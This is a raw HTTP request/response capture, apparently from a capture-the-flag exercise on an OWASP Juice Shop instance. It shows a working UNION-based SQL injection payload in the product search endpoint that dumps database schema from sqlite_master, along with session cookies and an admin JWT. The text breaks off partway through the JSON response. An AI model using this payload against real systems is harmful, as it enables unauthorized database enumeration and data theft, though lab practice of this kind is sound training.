 GET /rest/products/search?q=
%27))%20UNION%20SELECT%201%2C2%2C3%2Csql%2C5%2C6%2C7%2C8%2C9%20FROM%20sqlite_master%20--%20
HTTP/2
Host: ctf.juice.cyber.epitest.eu
Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVaWFV0WVdVeE1XTXdZbU01TURSbU5URmt
NemsyTVRBME5XWmpPR0kxTTJObU56SS5TdFhKd3lEVkVZcHBmdUlSYXdLR01R|1773153219|12svppJg0at_eFylwHEikj
HEzSv1XTP8YxBCT3AOicI=; language=en; cookieconsent_status=dismiss; balancer=
teamname.VcA4Dk8wxnQRbIloNpbxxosqvwpcI3/Ry8gZo2BeRI8
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:147.0) Gecko/20100101 Firefox/147.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate, br
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbW
UiOiJKdWljeSBDaGF0Ym90IFNCVCIsImVtYWlsIjoiYWRtaW5AanVpY2Utc2gub3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN
2JiZDczMjUwNTE2ZjA2OWRmMThiNTAwIiwicm9sZSI6ImFkbWluIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5JcCI6
IjEwLjI0MC4xMTIuMTk2IiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0QWR
taW4ucG5nIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDI2LTAyLTIzIDEwOjE5Oj
Q4Ljk4OSArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDI2LTAzLTEwIDE0OjA1OjI4LjQ5MCArMDA6MDAiLCJkZWxldGVkQXQiO
m51bGx9LCJpYXQiOjE3NzMxNTQzNzh9.wX9eBkthlBGgTodlUCc0F_rG32ONe_nyWC9LzaK2iHNc5XCceIWOsaeVAGHy143
tYKAX8KBJM3OWwKQPbQXZUwfToMIU02s3S69zXjADfTiIQrfxcvExqQIZcEhhihietQ5No0wARC7MnZIPijMXcjcTJAxV9C
atZckM36xjDgg
Referer: https://ctf.juice.cyber.epitest.eu/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
If-None-Match: W/"355b-mmgVHoJLLIgT10ZcM/PPKZmiRLk"
Te: trailers
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 13 Mar 2026 09:48:45 GMT
5 Etag: W/"6985-CzM7P5PrhwPi/5a4zq+x6FEQldc"
6 Feature-Policy: payment 'self'
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Recruiting: /#/jobs
11
12 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":null,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":1,
"name":2,
"description":3,
"price":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION
ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mob
ileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255
), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedA
t` DATETIME NOT NULL)",
"deluxePrice":5,
"image":6,